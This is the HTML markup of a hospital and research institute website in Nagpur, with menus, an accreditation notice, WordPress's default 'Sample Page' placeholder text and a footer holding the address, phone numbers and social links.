						<div class="elementor-element elementor-element-8fb797c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8fb797c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/opd-services/">

											<span class="elementor-icon-list-text">OPD Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/admission-procedure-2/">

											<span class="elementor-icon-list-text">Admission Procedure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/in-patient-services/">

											<span class="elementor-icon-list-text">In Patient Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/casualty-services/">

											<span class="elementor-icon-list-text">Casualty Service</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-845a01e" data-id="845a01e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-344d49b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="344d49b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/other-procedure/">

											<span class="elementor-icon-list-text">Other Procedure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/hospital-timing/">

											<span class="elementor-icon-list-text">Hospital Timing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-7360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7360 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=600px><a href="#" class="ekit-menu-nav-link menu-link">Research<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="7361" class="elementor elementor-7361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-16a77ee elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a77ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9603dd" data-id="c9603dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b8a6fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b8a6fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b227f88" data-id="b227f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73d90b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d73d90b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/resume-of-reseach-lab-employees/">

											<span class="elementor-icon-list-text">Resume of Reseach Lab Employees</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/about-research-lab/">

											<span class="elementor-icon-list-text">About Research Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/research-committee/">

											<span class="elementor-icon-list-text">Research Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/facilities/">

											<span class="elementor-icon-list-text">Facilities</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://whizsoftwares.com/CIIMS/projects/">

											<span class="elementor-icon-list-text">Funded Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/list-of-collaborators-tie-ups/">

											<span class="elementor-icon-list-text">List of collaborators (Tie ups)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/visits-by-experts-interactive-visits/">

											<span class="elementor-icon-list-text">Visits by experts/Interactive visits</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/publications/">

											<span class="elementor-icon-list-text">List of Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/achievements/">

											<span class="elementor-icon-list-text">Achievements</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d543596" data-id="d543596" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e3416f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e3416f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/list-of-conferences/">

											<span class="elementor-icon-list-text">List Of Conferences</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/outsourcing-wing/">

											<span class="elementor-icon-list-text">Outsourcing wing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/clinical-diagnostics/">

											<span class="elementor-icon-list-text">Clinical Diagnostics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/list-of-mou/">

											<span class="elementor-icon-list-text">List of MOU</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/melghat-tribal-centre/">

											<span class="elementor-icon-list-text">Melghat tribal centre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/phd-list/">

											<span class="elementor-icon-list-text">PhD List</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/technologytransfer-wing/">

											<span class="elementor-icon-list-text">Technology transfer wing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/vision/">

											<span class="elementor-icon-list-text">Vision</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/contact-details/">

											<span class="elementor-icon-list-text">Contact Details</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-5047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5047 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ciimsnagpur.com/contact-us/" class="ekit-menu-nav-link menu-link">Contact Us</a></li>
<li id="menu-item-10260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10260 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ciimsnagpur.com/recruitment/" class="ekit-menu-nav-link menu-link">Recruitment</a></li>
<li id="menu-item-11195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11195 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ciimsnagpur.com/academic/" class="ekit-menu-nav-link menu-link">Academic</a></li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://ciimsnagpur.com" target="_self" rel="">
						<img width="401" height="81" src="https://ciimsnagpur.com/wp-content/uploads/2021/09/CIIMS...-2.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://ciimsnagpur.com/wp-content/uploads/2021/09/CIIMS...-2.png 401w, https://ciimsnagpur.com/wp-content/uploads/2021/09/CIIMS...-2-300x61.png 300w, https://ciimsnagpur.com/wp-content/uploads/2021/09/CIIMS...-2-396x81.png 396w" sizes="(max-width: 401px) 100vw, 401px" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1f2c9ae" data-id="1f2c9ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc11611 hfe-menu-item-space-between hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="bc11611" data-element_type="widget" data-settings="{&quot;hamburger_align&quot;:&quot;left&quot;,&quot;hamburger_menu_align&quot;:&quot;space-between&quot;,&quot;width_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu__toggle elementor-clickable hfe-flyout-trigger" tabindex="0">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
			<div class="hfe-flyout-wrapper" >
				<div class="hfe-flyout-overlay elementor-clickable"></div>
				<div class="hfe-flyout-container">
					<div id="hfe-flyout-content-id-bc11611" class="hfe-side hfe-flyout-right hfe-flyout-open" data-layout="right" data-flyout-type="normal">
						<div class="hfe-flyout-content push">
							<nav >
								<ul id="menu-1-bc11611" class="hfe-nav-menu"><li id="menu-item-7368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Founder<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://ciimsnagpur.com/g-m-taori/" class = "hfe-sub-menu-item">G.M. Taori</a></li>
</ul>
</li>
<li id="menu-item-5491" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://ciimsnagpur.com/admin/" class = "hfe-menu-item">Admin</a></li>
<li id="menu-item-5492" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://ciimsnagpur.com/faculty-members/" class = "hfe-menu-item">Faculty Members</a></li>
<li id="menu-item-5490" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://ciimsnagpur.com/our-management/" class = "hfe-menu-item">Our Management</a></li>
<li id="menu-item-5493" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://ciimsnagpur.com/blessing/" class = "hfe-menu-item">Blessings</a></li>
<li id="menu-item-5494" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://ciimsnagpur.com/gallery/" class = "hfe-menu-item">Gallery</a></li>
<li id="menu-item-8214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a class = "hfe-menu-item">Academic<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8213" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://ciimsnagpur.com/dnb/" class = "hfe-sub-menu-item">DNB</a></li>
	<li id="menu-item-11194" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://ciimsnagpur.com/drnb-superciality/" class = "hfe-sub-menu-item">DrNB superciality</a></li>
</ul>
</li>
<li id="menu-item-6409" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://ciimsnagpur.com/recruitment/" class = "hfe-menu-item">Recruitment</a></li>
<li id="menu-item-7982" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://ciimsnagpur.com/library-2/" class = "hfe-menu-item">Library</a></li>
</ul>							</nav>
							<div class="elementor-clickable hfe-flyout-close" tabindex="0">
								<i aria-hidden="true" tabindex="0" class="far fa-window-close"></i>							</div>
						</div>
					</div>
				</div>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-246455c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="246455c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1ab0e7" data-id="d1ab0e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-976450b elementor-widget elementor-widget-html" data-id="976450b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<marquee width="100%" direction="left" onmouseover="this.stop();" onmouseout="this.start();">
<span><a href="https://ciimsnagpur.com/wp-content/uploads/2024/03/Dr.-G.-M.-Taori-Central-India-Institute-of-Medical-Sciences.pdf"><strong style="color:red;">CERTIFICATE OF NABH ACCREDITATION (Click to View)</strong></span></a>
</marquee>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-2 page type-page status-publish ast-article-single" id="post-2" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-no-thumbnail ast-no-meta">
		
		<h1 class="entry-title" itemprop="headline">Sample Page</h1>	</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		
		
<p>This is an example page. It&#8217;s different from a blog post because it will stay in one place and will show up in your site navigation (in most themes). Most people start with an About page that introduces them to potential site visitors. It might say something like this:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Hi there! I&#8217;m a bike messenger by day, aspiring actor by night, and this is my website. I live in Los Angeles, have a great dog named Jack, and I like pi&#241;a coladas. (And gettin&#8217; caught in the rain.)</p></blockquote>



<p>&#8230;or something like this:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>The XYZ Doohickey Company was founded in 1971, and has been providing quality doohickeys to the public ever since. Located in Gotham City, XYZ employs over 2,000 people and does all kinds of awesome things for the Gotham community.</p></blockquote>



<p>As a new WordPress user, you should go to <a href="https://whizsoftwares.com/CIIMS/wp-admin/">your dashboard</a> to delete this page and create new pages for your content. Have fun!</p>

		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1125" class="elementor elementor-1125">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bf70b2c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bf70b2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-036b597" data-id="036b597" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8825c5a elementor-widget elementor-widget-heading" data-id="8825c5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Locate Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a6f5114 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a6f5114" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb33425 elementor-widget elementor-widget-html" data-id="bb33425" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14886.395122352827!2d79.0612479!3d21.1285562!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x51e88d23b267616a!2sCIIMS%20Hospital!5e0!3m2!1sen!2sin!4v1626936789347!5m2!1sen!2sin" width="300" height="350" style="border:0;" allowfullscreen="" loading="lazy"></iframe>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a39ee9" data-id="3a39ee9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71ce53c elementor-widget elementor-widget-heading" data-id="71ce53c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Follow Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8e16400 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8e16400" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-159442c elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="159442c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d20417f" href="https://www.facebook.com/ciimshospitalnagpur/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-52c9f05" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-07e8209" href="https://www.youtube.com/channel/UCs90_x0BDmenpUOhYccR4LQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a642ea8" href="https://www.instagram.com/ciimshospitalnagpur/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-522b643 elementor-widget elementor-widget-heading" data-id="522b643" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Visitor Counter</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6c68a21 elementor-widget elementor-widget-html" data-id="6c68a21" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://info.flagcounter.com/ipvt"><img src="https://s11.flagcounter.com/count2/ipvt/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_10/viewers_0/labels_0/pageviews_0/flags_0/percent_0/" alt="Flag Counter" border="0"></a>				</div>
				</div>
				<div class="elementor-element elementor-element-e5018a8 elementor-align-center elementor-widget elementor-widget-button" data-id="e5018a8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ciimsnagpur.com/our-affiliation/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Our Affiliation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46f341f" data-id="46f341f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72fd733 elementor-widget elementor-widget-heading" data-id="72fd733" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Reach Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e1c764e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e1c764e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aab4847 elementor-widget elementor-widget-text-editor" data-id="aab4847" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Address:<br>
88/2, Bajaj Nagar<br>
Nagpur – 440 010
Maharashtra, India								</div>
				</div>
				<div class="elementor-element elementor-element-b2e17e7 elementor-widget elementor-widget-text-editor" data-id="b2e17e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Call Us:<br />0712 – 6687777<br />0712 – 2236441<br />0712 – 2233381</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5c1ab00 elementor-widget elementor-widget-text-editor" data-id="5c1ab00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>E-mail:<br />ciimsngp@gmail.com<br /><br /></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60e3d21" data-id="60e3d21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54c8ded elementor-widget elementor-widget-heading" data-id="54c8ded" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">NABH Logo</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0d1d35b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0d1d35b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-248d4ff elementor-widget elementor-widget-image" data-id="248d4ff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="713" height="785" src="https://ciimsnagpur.com/wp-content/uploads/2021/07/WhatsApp-Image-2024-03-07-at-21.23.17_00f84c4d.jpg" class="attachment-large size-large wp-image-10350" alt="" srcset="https://ciimsnagpur.com/wp-content/uploads/2021/07/WhatsApp-Image-2024-03-07-at-21.23.17_00f84c4d.jpg 713w, https://ciimsnagpur.com/wp-content/uploads/2021/07/WhatsApp-Image-2024-03-07-at-21.23.17_00f84c4d-272x300.jpg 272w" sizes="(max-width: 713px) 100vw, 713px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3748fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3748fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c1d1425" data-id="c1d1425" data-element_type="column">
